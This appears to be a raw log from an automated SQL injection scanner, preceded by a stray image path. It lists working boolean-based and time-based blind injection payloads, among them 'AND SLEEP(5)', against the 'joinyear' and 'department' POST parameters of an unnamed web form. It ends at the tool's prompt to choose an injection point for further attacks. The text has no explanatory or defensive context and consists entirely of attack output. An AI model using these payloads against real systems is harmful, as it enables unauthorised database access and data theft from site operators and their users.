 Place: POST
Parameter: joinyear
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: department=30383&sex=0&joinyear=2008 AND 6001=6001

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: department=30383&sex=0&joinyear=2008 AND SLEEP(5)

Place: POST
Parameter: department
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: department=30383 AND 5706=5706&sex=0&joinyear=2008

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: department=30383 AND SLEEP(5)&sex=0&joinyear=2008
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: joinyear, type: Unescaped numeric (default)
[1] place: POST, parameter: department, type: Unescaped numeric
[q] Quit